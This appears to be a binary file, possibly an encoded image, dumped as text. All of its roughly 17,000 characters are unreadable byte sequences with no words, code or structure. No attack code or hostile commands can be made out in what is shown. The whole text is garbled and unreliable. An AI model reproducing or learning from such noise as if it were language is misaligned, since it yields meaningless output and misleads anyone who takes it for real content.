/���ԫ !lJH���N�׶�'�X�(��^����Jh���j�i��ep �m�yF��Zb�'����.I�C�R�A����!!)��IP�z�N;'�τ�3�#,=����JM��J!5HJv8CO��X�N!?�v�� t�r�%���,��\p������'8�"��!�2�E
9M�8n��gC�H�� �*,��z��uj�.v���t�p� #�H�wl=�4O��;��]�.aj� ��e%�|�1���60)7l)q=�ԯ�,�+�
��i��R�il�!3��f�Y��9���¡2"�0��G?�rI��H�~d�ǘ���� �(��]�R6����,U��JW��3Xk�a�v����s����C����;�$�����"U���܇Jc;�s"�`�Y�P�,ЁgX�Xj�f�6����3�5Xۖ����M��DoJ�!�o�=v�L���kn<����9�8�X�JrYf��i��S;�!�pt�h,�� >BPA�%��.��]ͬ���|T�b��o�M<�}RJ��N��gW�u��m������� �8%H<=H�[~���S\�C�+����F�!"��?�����Ac�����2�IH�BQ�R���`l����1�d�/��w��c�3�F7x��+(�	Nh@5�!�jP�f7��*ԡ���\*�V���A�@��@�
B$h�!�0H�z!��@$<j¡��V.�M�~.����� ���͓�ֿ���,�F%as�� � '؆<�h�q�#V��(laś5����AdPu�2	���g��!��8$"���Y'_�e���$v�9ZiXV:�]�l�����I�d���x���mn� �&�q��=L<��1|��ˠ�*o�;seOpԤ����H�5$p�b �
*�T�.8��Je:�$�~����2�.�>�׈�F3�&5n4*��
<tr����?�p�PF�PH �<D�鉰��DLg���kwN�M��P� ������iX�[�CP�,�JdZL���� �̋�c*[w����� �;�xNڕq�t*���)ә��G:�V(��A�*S�/Y=U�K&�T^�
����!�+��6�fX�rH �� 4
�Vk��YU}���R�?�ƃE,�M1��K.d��;:�+YN�l�`GqP��3=wP@�XXM� �����:j�/�q�D��o�#���m$���9J.	�eB�H�FDPm��x&ۇL���F�ƙ�a���<�5�	<7n2���v��8�a�Ѐ(J	p%�J�x*p\��ϐp�h%��J��L�7�э(`� I��C.�G9ഌ��GI����#��d�%YR'�]i�W�ƴ��,�O�nЌ�l�y���4
P�����,#
�(�K�(�*���n��AGR�l������7!�H�7��	�(9�(�?~ �G!��m�rZ�������R���m��}%�:�Y�
�,&�<h��^;щ�ٰ���e�P��Hp����o��"�U�~	+�M���?��t����	8��:�I4���"Ĵ�Ħ?X��0���6���࠳%��ρc�Y�NK�n<�����3�� ��e�ӣ )Z�dH�*�W�:%�x]ܢ���.���\����8����<� q ����kkUYF���w׀+���1'��=<u�p׃M�7�;��V��F�G�xA�2D ��◝��̋F��I�<s������d����c�08��DD���bQ���B:�`2�<�G�{z�n]�^�F������8p"�5�^ܣ��ꍳ������:!N�r�HЀF��7h�5����#

�#��ߝ��?��i���煕H���L���w�{���ҩ]v�9���ПQ�`V=�_`7�=6�8�ٸؽ�R�t��8�4��)���"����wH>t> ��eH�yq�Vن�%� �Q�1ts��(����M�/�����P�'�q@< �բ���<�ɱ.����:sS�2s�\�5C��s����۫��%q�.��d;����#%)�;3� #ؗ�X�F83=�==h�ph�����	
��@4��5��H�9Q+zH�P x�y�4�Ȅ?�ڤ��A�7�B�@�@������4@5C �SE]�=�3�l��#��q��c;q`�	L,�˛����H�;� DH>m� `8�kv��[�p�>��m`8'�:�{��s"h��]�=Bx��[���p?�8�b贄���¸M��DMD���1�����?)ܱ��8�*ĳ��K�oX;q�9`���(x�8� �����K�;�PC�Á�
�fDU�v��h�(X<����8�5֋���%I��b��!����P��H��� �3�LQ��2����B�$*�±�bs��:����ۃ��z'x��]Ë����_�:�#�#�#04PC2H�� f�<K�X��\�U�e� p��o8��a����ʌ�/q��w*�]t�t���#�;@��+5z�9�å�@V�9�/�[3h��V�ܫ���=������Bq��1t;�����:Û��H� 4��� 20 p�� ϐ�e�P��\8�0�(��5F'��PJ��=�6ڣ��t(��+���VP:�8 a�z�Մ7�:t��Rt�\MU��p�����"?ܽu���3/t����;0�;�;�K� L�N�iQ�� 2P���9�� �d�SȢ8�;#%���L�	}�o�=�D����d��LM�2�#�(��,a�@�b��K�S�/����ҍ{���zYD��B��,,0���t���EB���т�����14�5\�/ 2���(��>P��j�"��)��)J�z	%Y�І�E�t�lD��3��F ��RI�_��t�4*�r8�tx�z�2L�( ]�����7��t�BL�PR@�L�����h�@� Tx#�D@Խ4{�����\ ��!O�L�0�Q꺶�%x�Ex����0�HQ��KL��X䌂���]zOI��2}��T�/$�6�H_J��.�z�P�H�^��	���<Q4Ƃ�/T0��$��D}T���)�2���Dxhp ����"���˒S�1�����E�8�.;3S~��X8�6XOv΄��ԼoP��UX�*G�ʡ�Hg��;���=Q�T΂�U��){*9Mڎ���ٞ��D؀��� ��Yjs�� '@� �hF[8�\p#8Z��Ξ5k����E0��M��\L�т0j�T�x�O�`�=[[T���Az�٥���Iƣ*q@�:��j`�`ATAx����=��J ����[i��0 ��)8������ͅ��M S"j����rhFP��q�. �/���uV�.�\˂�Ȋ��Q���5������}U:��'�3���uRz`�Y��a�`qXD_m�V� A��w��h`0 ���0 j���\��K��_�ѣ�ԸN�`��a�MY�0�=E�x ~�*���)RC:0T��X#F#pK�=�	�R�Z�E,'���k����_� u�)�T��]�^MM�}<'h���X6� <��%�WjaP�P������vV�U �U�8�*���5H�^P���ۂ��o�Y��)[���Qv��M'p�8����C��;�8Q�!Q)�{Q�Q5��]�|)�0�Od(���)^d��)_���\fhXY���0�<�W X�@��PȪ��pa1g�K��e<5� 5pj�^�-�ȅx�C�Q[0�u� up��ۛ8��� [�^(n���gv�N�=FA(������A�RP����h��m���;���;��1��@M���%��@���*��hh�8`��N�S�,`�ƕ-�v.YP� L���;j�EY��}>o8r� 2��8�D�^h爐Q��3�M�@ �)0�/�4+���T:�N��Q_��ʤ�c8Q���v6�P-_Р��(�>;�h���>�v�N�U�j��.��� �����x���h��M��և��G5���i��屝�s6��MZ��^a<f� ��:@�+���5	�S3��뽆hॆ�*0M�h�����l d�[2��>j.��;�X�&C�� �L��-TV���;H'��˛	nЇֻ���j��m���iM)�ߞ���^6 <���� jXaJDn1��`�M�gel�o��䅄�>��F���1��P bCku��X�ɕ֤�oҶ���8Xa%�8�H�t� �t��p�Q���9Y1��&���v��ś�\�n* %H섰O�H��d��f1�@�n����hlCO^j�o�����@��i�@���!`
gЎd������xnH^t�g��X�hPu�ϓ]����hʈ4K�_�;2���6�����^6����w�1��O��CwF��d����1�ci]t�lp_�A7 a�aH(W ��@�E�ҏ�;�> �ێai��a��N��w�wI���*x��烷��Ȁh�r�k��(X�ek��Fh�Tq�u���}�l��j��<^�%X^�� ��&���X`1> 6����������h��j~���� ���pa�P��6���5�o��]q�Y�V�h-����h8Ԭg�a�ol�[��p0�8z)x�xaOb�W��5���<P���N�胛��?����i���7����0��h�`�� ?P��(�ȇ	��P��_Y!�y��c* {���P� � ���jpZi�DT�5���o �ө;� 0�����O��?�YCaV��ׁ1��Oh�U�آ_�I�$���֖��p|F��h^��o�������\�*��2d� 6�6ll0�b 2��mD��d���� A^4T��!L*�P���;q*��͞k#�E�g�N�~�GB	�L��0� ����O�T�04�j���ٰj���A��a_�с^0������ʋJb���������7,�h�"f�ٴ�F�_�/G�^K_E�Y�F�g�n#nl�N�Tw�$C�aT	�&�J�j��l�0#&����-��!�>���Q� A�p]yD�$>�%����$aC�����im�����?l(�0����g����?A���ZT�BPQ�0�H:����?'4N�� C��d$N�a�SeD��ĀA"0+^1�A���W<��T A �Ґ+�"�x�� �$S��Vx 	 �iPAx�����aK`���M�&_HK=�R�uB(�$E@";�Cք��8
(��K�cE�Q��X�OH���0�X��1aXP�|J$CI�� ��^���G�`��g*m�bjC��c��:�IX`A�2��| ��j�d�{"P����L��3�?�C�	��P>�_�TV����_4��A/�Ev06]C�W!��/������V��Y�4Bf,��54 -�/��H$I��I$��l$��'ѺW�͊��1J���?�X�.NYx��24��lH����xv����Z�b}h�Ȫޥ�V�0��Б���`��� 1�P�?��i�����a��,���uaڊ`^C|��k�K�8t�6�F��,����O-<:zX6D���� ��e/�+���jðN�?����T�ky�>Zg*�pkr;�R��	L-t�I����`X�v���AP���Q��F tY�B4���D�؁&�`�JWvx���?Z<�E��2��	yy@�r  l�XvHR2���Gj��>!:�0/,�A��%-IPAZ�
K���(��8x���8�|� �0B�ү�� ����mI�z�C�@�<D-�6���u	|L��0���:��?4��ւ���`�ưtZ���'X��,	k<�?�����&�C�!_��Lγ�Dֈ-΁�aB��u�����b҂��! � ϑ��  0T��?40�����!%j��9��U�[� 	R�62�Sv$�E.��P��S�"�f$��@L�!v2&�"�sZ�sgA�`�aU���D�1 y�#����M*Kd��1��!����68�2䎺�?�1屠ٍbJ�� c�j���M���!��G� ���a�K�Ɛ��q�0IO��9�m2D�D6��Sفe��?@�F~��]Q�F13�(t h!�?�PV%��9��t�L�Y�gF!��԰0V3)A�҆TTg�ݮ#�&s�cU�"I�N��!Z�����Şa���!ARhD�0�?��.�%FlH���J���!v��?���3Fm����t�,�րn� 6\I�,h	Sl�?��Z$���0�(���0� *���?�
�; t��d���2�>@�aa��,2�eH ��ϳ��!m���E�P���U�&?��B��1�.��P̆��&1BKԒ�4� �U+Hن����/0���!笕��K���O����bڰ�Z���� ��6�ޓ��T��1�$�+����@M����Y���=���'����2��R����T�!i�U�B�([x0��+#�L1�T-H��M��DD��2A�ʐE&wg���E͖@1R�]�G!�еu:Y�<@Z�O�k!�Zp{ZZ��L�Rj�� '4d��ʥI��5��%;�����B����I��\��	��Բa��2��b:鱍�9�a�5Æ�0$r��p�<)�]��L`��*�v-M^A� <cwL�4�"��*�5R �`O��7ϵ�ۻ��5L>@W��+c�C��{��(N��jLG?&��n�Z�Dc��A��p����p���?�ѐ6H` ���? ���̯p��ɽ���z&�����aI��k�Ԉv�e��s\wN���^Q�&�FDd:���$�����qA�@w� �� Ê��ja�'�ǐ�k���
�N�%��u�&H�LGQZ*���`ҷ�K��R���ِ���!�+�7���5��Hǆ�1���f�� �S�u�\��q��ĕʝ����T��bL|i�ћ��.|󼞋[K�ar�9� ��EX&�s���QlA�ՁT	i�/WYͪ�A#!�m�6��u��B���/�d8q��,e H�s���?X��KrX[$� ;��PL�Z����CX��?��7��T����w��h�A>�]C��T(JC ��SL੐��0�0X�)� �T
ꥒ�G<��6���ȃ�t��Hbu9���Aa��w���5��x��:i�,�x�}���+`��4��8��? ��L$ED�B�C�������}EA,���S�Y��l�x�?\A0���k	��	�H���s��%�?�a��]�0+��)�\���L��-@��?�A��f]�� �\C��/�CL�\�X�T�nC"A��k��М ���IcH��O��0xB�4z��Z��?\�E %�(D�L@LD ��	���a�`ɴ����5̵U9 R/5�bX#L c�� �֨<D������� �
�A�#��0}�Zl�?��@A���(,EH� b-UD C@#�L�/��,R�� ���a� CX �b$A bC0�	%C�CB�h�d�!	dĀc`C�x�ۍ� Xc,� `�$�@#����$@�9�R�7�"Ap �|�@��8�`Cƀ�`�'��_�E�ٜTh;��Y�6�Q6Q���(�? �/�A弆��͵� ܇'��{���^��`fL�ҿ��� &V7¦w`��H��҃��`�^�A�������cPƬ� �R��"&A�m`���=�C6e 2Dfz����e�Vx��_��qҀ��4a�����V؁/��34C,�ZPRQ�P���1���P�����[cЈ���� �8A�(��Ĭ�<L�Zh'A�L bc��5$�9Jx��6lC��)a���W�
5X� I��� al��6��4���7����}��~2��7�5�C= r⁖�EC�I�MXP���Çzu6ė��/�� nR��	�"�1"��8�?D����B�iƄBD@Ɗ�܁���� D�Y�Aɐ��(�G��8\��Q�(z$C��� HB�aCDЈb	C ��pf(0�H�O�a �h�@���A6� B'A��5 ��`�����`��&d` @�����|��p$�*�����M�bQ�A.��niG�p�>��{�{�
x�ϫ��X�b��a2����9h�s�E��D�`�0eCl�b�'����A����G)a���hhXKpf�1��2 7vcɐ����k(��hi8Y��G��M�8�����C�%I��i�JE����j��j&e�`�{<�@��$<G���c��r*�ue,҄�(�! 0�HZj���`�C`XC`�$�@�
�`�RV`Cǀ$�sJt2�kD��ݽ�m�@�R�9�AߌM�5�c�H)K^J�Vz� `A����OĨ0<�@���8z�PE�(��$A�}<�Xn��rE(� O���
U��[����+Qn�Z�Bub�v(C ��^��V�Pz��b(�
b �}L�U�a ��H�@�L�b`�9����	�t�)��+������X��he�ځYIB`@��O�� e����H(8�@ԏp������?D��C�-7D?�,�T&k̪�2A�� �͠�S��0|���E���8� �R���'�CQ��	�ÛNbCU�,&A,C4�,AH��)Ƭp�n���:m��Aa؏��W�A1�)Ar ܪ��a������)\��$ ����T�i#�At������K
o��X�:�CL����C@ɬ�����9LC�,��)��D���D�@6X8<1Ct�<��}��n�����#@�徭0�0�VgC��h����	8iX���˥ާ�����
O�POS����nL~��.��!4�T�v;l�$�#�L�0��}D�'�LL�:��K��@��A4��?ܬw8/A���|�������a�"eP:j��$<}��rC4TC	���1U�y�&8�(V�3�C%7D5�&�oCD�DP�^%Ā9�m5J��n!C��]R(�k�~�/ZÙ���!@�L(uu����ʃ74%Qt��6�?��d�	��|�P��B(HCL+1�1��� VH���\7�DzE4���ÄCLH�p!L�At�w#A�|g�J�u�b�1Lh�k0��b��������?��n�J�Dhh)$�ϰ4�b�3C4���H
il |ec0�+y�ɦ�+L���؀ ����v�)w
1k��/���s^�Z�A�#���1_X��}�@Llh��H�Qi�QCǂY�
�opc�%@nK�݌����8�)�)���c��� uX�/�Td7 ҉ī>�PG�Z��s�bK�x��^��0Lj�&�a�YUXǊ��P�-����6����(d��I��&<'���@4 � �qXh��6��J�t7D��>�*'���1A��5OіL�{� #�~�Y]%P�% A�#S�ݜ�O,�D,�fƤ�� �쑰���b��Z��Ye J�?9�7L�H�?X�eY��L�<�����A�'_����HF@.�C�&A@�׹ɏ�?�� +tx4l�DaCyX@7p�8P�0�����?'����͢Ä���A�/N�G�@��9+Ѓ��F9�C���ZR�طo0�p�B'������`�&�cA^M���A��\6#��8U7�k �03y_v�7� G��K��ˬ�_����($x�,�s;A�:(̌�$o0��I���̑ܟބ����;��p ��;��ʿ��*�:�Æ��pX,��Z�/ߜ0(��4M�4}����+{ �@䘁(ā�,[C�z.��?��l{X�zC�������ȶ-3��o��s���=�H�HJ���>ADGt�=A� p��ٟ$9v|����KE�^��M�;A8�<$������	�-�$D� �
��>CN:�����������ֲw�� B \��!�����o���H���Ǉط���D�ā�1B��H�˼3)�0@� ( �Cy�+��{X�Q+4� !$�>���� ?C>Ld� ?AC9Ć	480N�@��ņ�6v�٨X"A$"�����
�+���$	B�$�_���K����'�T	h�N�Q"��/�0*e��`ÆBp(H�?Q-T&L(t� W��<����!�h���?a�$DX3�Ar�LnC��@2e�<B��@����w��c��
޼���@�A����Q�Q���G%C������U�����%qv�R�r��>���?���3��oP�oǄ�R�A�˩K�s��D��uo�L޼��d���u`��I���B����u���3��)1�JBN���@��ل�t3������u6�Ȍ"������#a0�&0��� *T
��@���7�R�G��$�j��I��2I�"<�"�1���T2��҉"
8� ���'<j9
�ɜ����Ƃ�+h?�^�������G�Ќ6h:�J�r2R�;}���A���J���H�;�$!H2�$MN��t��
��+<f�*��Zđ�@H8V4���E7�U�$s����x���)�2�IR��-��^�����%L��4��,�,�Go��(j8�LHH�\q��N���%�ׁ�Q	���u������M���"�`,���D"//-��~����p-Hƌ�"�0�Th��8ڐZT���1����i_�����bw��pX�r�ޏ��	i ��ݻ���� �'+��m���� ,�X[|��Z���)Zh#���Fw�g؟�2�҂��_��ⰻYg���,r�Ċ�i�Kl����kBB�4�Y3��I\�&���a$��fl�9gB9'(¢X�H�(ݤ&��N���&h�Z���ޢ��Rʃ��H��Yz#��u���_Hf���R���ޗ]����Q�,��V�b�8	pl�V	��e�8�� z�>�.DZ����ds�"H���}����݊C�u���X�p��"�D;a؇� "q sE�TA��9�|�}*��������Lvw��^��%
�*λ�w"�o Q`�����ͮf*��ߜ��4J;���Q��9n u����0&1o�+�/|���\OL<��2	��`��{��`�H�b֔��@�(���q�
ը�(LQ%îj�����@��)��(5��Q'���L�����Iw@�U���t�|�?�=�XE	�9HQ|xK��wf<#���I.�823cސ����2"� KADs[���|�D��,y'<*�"(6�$
0�.��!*�i��G����keM2���?ƈg&��X\��E���'4uB$� !� � ,    � �  � �	�Wf���a`�@W�6l6p��)b�ȑ�1,R�(ƿ 0T����aK��9�/��'���� �:7���!�~���i'���=�(����Y���_W�1����"���d�K��"*��FMM�x&��u`P�~(�W`ގEQ9t����2�.������/R}�3fÖ�6�@  ]����)4Ř?"sEA�	�|��ܱ�âG��l�S��>|��ܐ1���v��G����� c3�����K�YgR��[���	w��QH����s�q�t�ʹ�@��'�1a��{ ���4�0^/
��{�ƠC�m��?3pdGYp4U�� �y�р�� F��E���?Z��]���'HH⢌ q��;���F:�cGW�^-�$BU!ҀA��� !��c<�h!�C3Nu�����@ux�|
bQ;a�"Ss��c ���+��4�V��N���L�0i/Q��k�I�̝}>9�F� �/}@��y� �Lc^%]�=�_G��Gr˓��C�� �xF�T�@JdBA}W�&rD�0�E9Y���!:_`��� �HHǒ��$j`�.W������?�膝�<]5�	ő�awhi$���x��h��h�Tye]i ̈�"��Ћ�"4��T	��c+�4:�Ć���ԩ?8� �n$qH"�L��v�PV��v`3�:tQt��A0LР	g�1��|���iv۩=s�H<�����S�*�Ztf.b&�ͦttS��Ue�j��#b�Ѯ����Jg+���@�r�qm%��j\���UT^�d�@`��&�Ą&J�[x�u�`O��H(��{>T0�-y�s���Zy�����Q=��D� �i��� �
���o��u�Ec��T��E�d��U��%����5`%0d�E%*�2�vkȮ�����
���m�7�QH�,�����C>� Cn�ʬ2�m$qYQ�dTh���,l�+TR"��` PÖ�b��e�.������k5�{��D_�"�����CR8⊅4�u�#�U�w��K�B���CF�ث]�B���̈ h���B������J�L���*`}q �3��,�@�ȑ d��jFv�iBH@�ǡ��b���T�-` /xCx���eD���C0�ĳ��>�J�'��8D}
9Y�������dDӒ�(J3�b� ��`!�T�
�����e����Q`��$����p���+a�:$��|��� �t
	��i�L�@H��f��\�]|{X�fNq"�y�?�3�u�"Y } I� �:Q�F��;	�0�6��lLJ��ы^<�ZuE�V/HX��������dqx mb� �X�3��6��M
�qȞ���@3A�#KV�K���GЀA���,^Ebh_d�O]�2��S=�D�x�%�DP3�Z9�m)"Y8^�zTM��BS�3��jҊ��F���k�K)�FJ��U+{�-C�t1�m���Ā�|p��$�]r�����.sɞ��Q�a��,Q㎴	֭nA��T�b���A)�j3۳�!y�ϼ�H~�4�a�G_lh"���uך݈�pe��.n5Ի��=�b�Z����K�����~�WzjDw%b�e ��J���1��S���Dda+��x��TYHR�aW�ᏸ��ѰPQ�Q�odv4� ���b>#q�\�"��<v����<�:2"M"��dN�Ж��Y���%0����pr,7z-u">��F"CЋ8�+�+���Lf3����"�0-��cY��m����@�eC�W��]F�F]��`F����E��a���f<f�%?�&�	������h��7��%#����RM@ϻz�{� ��%q��bFlr��Q�@j]�4? ~���a�� Y�����?l�A v���/�M �S�rH��Mی`�d�`��a��C?5�)-��	gB/A�HW���h��Uy����H涕h�%���pj7��ar� 7x.8_�٘A/f .���f�8|]E�����IE�=rA�*eJA< ���.��bLXHS����h�B��p����H`� �1h�L�G/���E<7Kҵ��`'S���.{ށ�C��N�s�*<��'ZL�1��T�r4��0��A�c`�$��h�	�Q�E�"� ����/��Wt�����j�eøU��FR*EQ�h�?�0�0�~ ?�J���k��X1qS ��Є ��}���)Y�&��<�yP6a �@Y!�Y��q%�$v�fG��F��}`�}܇G��},{l�	c�p��
� B��
��\�{B 4�����
Ql����'�`Q���0*C1$��W�b�9�$JSsAvG 0��3eh��}�p���f`�1 �������\�o�5h�,�;� ���% �p|[��S��*D�S�'��%R� ؠ>��c:�(�ۇGX��c���Pzc �8��k 	K��� �p�`� ����|�|G���,�x��;��?�!�nU�g���Y�CWa�Y o 3o�u:$z�.�{V�H~����I��c�`�0�0{��`n����@���{n�t��A�����D�s`��I(J�
��ua&�"gd�`ց�4���b`zb  0��`�`1y�������0���� @	L � �G�+ gs0�bT#�;�l�SuQ��&�:ԕ*bs�[������0 gv�
v�:0�0n�2Y������; ����	!@h���:�������
 �@�TM��`=�++�`1-&��u�*�.M��`�4� 	�p�`�W���#`~( �`�iy`n`���P�J���l���:�|�3|�PwP����f�y����4Q*�@���L*�T2��.[���.��
�@f0
���	�0�0��0�3���П#�n`h` ���` � 	�@	��`)K��Yj����8m�B|���j@>�U2bhP��3
��A 	��1���39	9J����0
�`�l�_@Gz�$���@�w`�Iy-P������D����6��L�QA���rP�b!��v��}�������p�0	���`�
�i�h�	F�	_� _��H���$�K*�3� �� 5��d: ��N�P��1������'f��Y���pyP���P�0��  1ٟW�@��h�� 	Ш�J�ڤM:��|!�a��I1H�<⹩[rn�i�@v fsc�zp5�&h`w ^�cpy  a����u9	���`���P��Z��J �
Kd�O�!p- K(P��]Q�'�"��*t ��
Y0=`/;b���8j��: PPl�@�i�
i��kp��������;�w �hp	�
+K$����iP6��]M�(���m�*�ܚC/���P2j���ΰ� �@
�J�f����0f@^��`���:��@[��@��P����0
F`wP���	`�h�Ě���e������(�᱒�"/���� ��`��0^���K�)b 0 �0��S�^�P0	E��Upi`���
��
��	��P���{�Q����;
h`K���j�V`��"��3A1j�A )	QA1��[@
��
�P[P�KD��
P�Ҁ6'��q ���W�E���P�
�p|��
�0�G`P0
P���j���2L��k�PF u �����
Mpc��$���R�T�
�PM�5�
�\M`�^0
^Л �p �+��	�`X`��
��
% �Dp
LE�
���` 
@�,��/��0\�|��u@��K��=�@�<����d�j@��U@
( �M�
D�U�\�P�PY\C:�|+w�upf��qL \�o,�u�p�W ��������6,��LP� >�$�؇<�/ ):�:P��O\^PM����U@��\u�������\�M7�p�ƭ Ȍ	P��4P�������<���
�P��w�8��d�� T`a$������:���͆�͝<ΤLҞ<%��������<��_��F�����pQpp^pQpGp9}F}^0Q� w� 
p��q�/p-����5�`�� �`��]����
���I i���p����zͻ�̻
<�Y���<o\�q\D�
�� ���f0�FP,�A^��;=�C=Dm�F�8p�p�#������H�;a$�@�t@� - �͇[�@�ּ��Q*B�/: ��y=��L�䜳YJ؄�֝ة@
�σ<�6���
����Wp��� kp{`#0�`
B`
�p��K���}���?Ac��6�`,Ҁ	Q,�,p ڜ��	D`T�����`�	q �h���J-����l������-��P��P�6��	-�P�4+�̽\�P�?}k�n`�p.�.��J�.p[�P�<Qd �����h�O��0ی@���hm���M�P-0����Œ �u0�q�:�BP A��X`�`����0����޴j���=�q�
\D�	�l .� .<���<-�P0��`�� ��ހ����B��>��{������J�j�������h��lp /@T�0�`��^2-��67�������q,�Y/���|���nт��T�P�Ƒ^�j|�ql�j�	���~L�y,З�C����n���� � �@�_�?���� 1���� `���_�	���	0��Jɺz ��� ��n�T@�1�Z2@�,_��^M׵�� 1q,#B1�[��ʌ�/�9>��{ |��$���| ,���s�
P@�_�(^1���>-�坳i�=;� ���0��� ��_��o��`170# ��ԟ��F����	`�1��Ī�«�!��� K���>�s���2/���_,G6'	o.ʻp���ri��I�3x��0t 
h���~�ώ``q@q�Ek�qOa��u��<@�9��4� ��.��W�zO���� �<)��(�\���/�B�� ���y��߿57��Ѱ��Q�pP`�H�$B���	�pt��8q�B�h$��r@�MI9uJ��7mZ@�/R�J*V:�A�/DH}�O�6������E,�4_�`cd�|��[4��|AS�.�Dh�ԨS��:P�x�repa/W_�we�5����M�e�܄p�ƹ �ϡAs�\Z�4oӄq��Æ�84
N^��o�8��`��w�H0á�s'�Y�/�	@'\L&F,l��	(�ڱHc�����7e�O�R�N�B��A-���9�@6�D-� A#����!!�% Ό:0���0��@�#��=�y�3Ҹ �3nT�l4�b��iTS�5�\���AE������Y�����xι�G%�qAJ)�&mn�&,j�����j�/��C��:�=�9��i��i���:.�o,> 4��$c��
�.	FZ��.3��+0� ��0J��Y��t�=L��0��2�)`�S-K�TkL-���єn����x�ƅk��U}�ь3YYKRG^����=���;$�n;��;���Ĉ�)Ř�=���*��P�IB��`��?�
4#�
���W8L"�b(� �`��#Bq�mz�fX��b3�qc]�qG^o��z�$��eMqa5oV[Y��yf����kΙg���[�ĕD,�Z"q�#�i@܃z!D��c:6�ÖI���ň����##"x�{���F��ф��0�.�'Dy<�5�P?#3��EUTg��`l�����z^{�r^}mY�i��\V�X��5���$���G��h�L0�؀�ơZ�Z���8���(���B	$�01"`��x��1��;2�[��B/��gt��gbK��_�TSa�8�����N{�����^=�J���iN�9~n5���H��qfc�@�1&�e<�؀-0�yx��i��0 	�a�t�ơ b�@ 4�Q�8PP���;�P���F)5��Y�!�11P�h4�(@��q*,��T���:������ ǩ���͈��k�xrl�V�ǓFК�n�+�-�9�f������@ء���B{@iX � CS�pUd��A{Rȓ��Qh� �r�'�F8�A���X���Dr@C��B��� ����x�5>ՙ��hEӢ����dc�\lJƚ���i7��?�q�yl��p���dn�E|�c�׹w�U���i*ы>��K9i��!*X���D	�qI�$���҆��� Dr���0'KR�C,��BH���_^aK���q�k���F� 3�Q^�"5�!F1��~ft&h�w��t��ۄ!:����APXU��;�j�*�F�5rU69s�h�c h�v$����hh}�$,P�$ �
�A����B�؇s��W&a	Kڸc�|uV�C
P Ex8�(x��Q�X��C��F���M7Fpt���F
����D�>�f�r�"l����lD7����,ӡ7?��b
TM=�b1��լ�thT�����.{�*W������4��U�b�F�~s��7�#�#D�
�e�|W
�"#��f8ςJ��۩jɂ� ��b��Zj2�6e�!OÐl���[f��XU_��}�� 7�*� )�Cx$�1y'(T Cuu��8�Z��
"!�Eă�m�x���qs5m����4wy|#())E8�	ʺt�ǒ�d�ch$��̑�J�9��G��s��6�q����Xs�F|�����^�۪�؝#�b��zn�)�ANNؔ��5>��BB�S
,�	}=�s��dMge�5쯼��y��װ��!�fY�����=C�=���l�NŴJ شW�bj[{�	�F���6��zlXG5Z�0����#�i���N��D4aV~F�j3y+{2�� �=]����߻YkZ���OsK>u�˼y�]�m���Kme��,������0�e��ZkIx����`x�h�����3V��XhQą&�!��F���܀���f2�P�(�\-݅E����-�u$�X�ۛE�;���D���n�������=H���`���08��v����fQ�d��)}c���) H�1D���6,�axl��ۄlJ7�����'��O���X�)��74N�#%� K�:�A��8�S3����T[{��r�L�j_q�p!�h�������jp�P��WH���8@@eTƚe�o��v�P�IMټ����-��??�t"��Lژ��a9�X����Ҧ�רN	Ө�C#j·��"�����ڵ3�8ܩ�c;�)�Ӣ�)���?�3��t@�<2��Ҷ�¶�B0i���:8!xxz��>x�ꎠ��- ۂw;��.�˷ћ?Y�:��3�WI���:��=���j,:��*�lȶ,��,�@�ј��;{������o�+�����2`[31�}��
[�q����
�	F���+̱�����Nk��i�x������h�>o�?��&�J�� k�"�	-�
-.<���2
>w�>��=�W2r�!ȆSk
*��5�)`L����|@�6<DSA��8���&��8R�P���'��k(�z�l2���-��>l2��CB��?Ϣ3���;w�"*�"|������K���kh��#�@�n��7K(�S3:sB��ƚ�>r�G���ʻ���`c��N:�'p@�#|���ĤR��bG׻&�<#D6KD�аD~4{\�,¢2��~�G�EB��)�ruxo[Ha,6��3-u��D;�:�����J�� � 
*��*X�]X R` ~h�C<�:�+�Jv��s�R2lJ=I̦�Z���HG�<��=���Wt�)��l��:6�;���8�q����),;iF��>��Jo��o��+�l��%�à9�$��]��]L8��8�s0|�D����s4�H\GqIAu:���8�0��P��©�2�"�����*5ҿY5�T�8�pp�;B���C�<`T�ҋD��!��}7 ��x��HU` R�M`�~�+q�M���n��Q 탚�dz��',�����k�����))R<d⪩�n"��Or��x��)���*
�Cr��ͣb�3�M͹,.pA�8�:*�<؅~���`�:���;��8_�����'|=ITI����5�Ĕ���\�,1$$��C��m`�q���;��!0d�C
�ժG
Ӧ���'	 +��^�i(�� 
!���v��%�  ��$s�� GY��m.G�Z6�;��D�T5��O�3Q��Ҙť�7YqS�$w���
�h����\�@<V���l:�"���%�xXTxٱ ٹ \�~��n���0(�3�gm�gM��xI����C��&x�D���4�WΈ�۪�|-�����W~��T-�b�&ˉ�`�n�w0�p�a�����kc;1
M,
S�8�8y�OS���� �xG�g��%m�Pq�#�Fdi�B"���l"��˾zB��l��+�B�*wM���V�ũ�Ls�����_U�eH�pv�0�ek�d�>��$ё*��h�m ��>��
�G�~h���ԙ-��#��"$�,NCJ�p����І@oJ�L���*��W����5Z�m#2�N��(�č(p�h�X�^=�Fxo8��Nl���\WiV�l�%����@i�!U�՝�eD%='t���Kk!�oR*�����>zzJ[e�s��X�E�%��%�m��E�]�s��L�tp�uJHX�hf;/�K<��NbH�ܕCm��`%��L��F�  ��u٥`���˽]�����Y�:��-\�l��c#T��T�酕wH]o�����-B�q�Ya��\w���!ѥJ@w��V�H|\�b�b��"J��߶m�!;�^�8�Ց%�؁����+>��/���k�H<\1�Y!0X*M/4�^�oN7���&�e�c�m*��e�� �!rX�X8J�J��8�T�k�ωEƼ�/#$����$�8��m��G� >���98��l
RP��;&�4f;Wf�`�S*���5�r,��5�pcZ��e͡cX�:��Z9J2��$цF��ppy8�C��eJh Pȅe8��i��<�#@u'ٳ\�U��"��c@p?r( ?8 l��i��2:Dt��R�ߜ^��~e�����P��;8]Nhn2�o*^^3~�^a�dɭdц��DхŁo�p�\��S(��fDP�)���L����ڵ��[$�{��PƂ������'��� nT"a���;rPX�JCڦ2��ξ���af����Z�{�Z�&���b���(f�i��h@>iJȅS�Ph��q�bW�U��0׸���]'���;�ii0 ���b��
���+��7a��39��yV&CM%�{��e�v�b�h��x�0���m؆틞�ƙ���>���ox�S�ȅH�v)���9H���i�Ua��gKֆ�! ����mP�<��Ȅ@o�n
